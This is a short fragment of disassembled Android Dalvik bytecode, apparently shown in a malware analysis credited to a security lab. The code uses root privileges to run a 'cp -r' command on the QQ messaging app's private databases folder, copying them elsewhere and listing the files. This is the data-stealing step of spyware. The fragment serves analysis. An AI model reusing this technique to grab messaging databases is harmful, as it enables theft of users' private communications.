 0000009C invoke-virtual/range TimerService->RootCmd(String)Z, v18 .. v19
000000A2 invoke-virtual File->mkdirs()Z, v7
000000A8 new-instance v18, StringBuilder
000000AC const-string v19, "cp -r /data/data/com.tencent.mobileqq/databases/ "
000000B0 invoke-direct/range StringBuilder-><init>(String)V, v18 .. v19
000000B6 move-object/from16 v0, v18
000000BA invoke-virtual StringBuilder->append(String)StringBuilder, v0, v12
000000C0 move-result-object v18
000000C2 invoke-virtual/range StringBuilder->toString()String, v18 .. v18
000000C8 move-result-object v2
000000CA move-object/from16 v0, p0
000000CE iget-object v0, v0, mobiqq->m_service:TimerService
000000D2 move-object/from16 v18, v0
000000D6 move-object/from16 v0, v18
000000DA invoke-virtual TimerService->RootCmd(String)Z, v0, v2
000000E0 new-instance v18, StringBuilder
000000E4 invoke-static String->valueOf(Object)String, v12
000000EA move-result-object v19
000000EC invoke-direct/range StringBuilder-><init>(String)V, v18 .. v19
000000F2 const-string v19, "/databases/"
000000F6 invoke-virtual/range StringBuilder->append(String)StringBuilder, v18 .. v19
000000FC move-result-object v18
000000FE invoke-virtual/range StringBuilder->toString()String, v18 .. v18
00000104 move-result-object v12
00000106 move-object/from16 v0, p0
0000010A invoke-virtual mobiqq->EnumpathRoot(String)ArrayList, v0, v12
00000110 move-result-object v4
00000112 const/4 v10, 0
:114
00000114 invoke-virtual ArrayList->size()I, v4
暗影安全实验室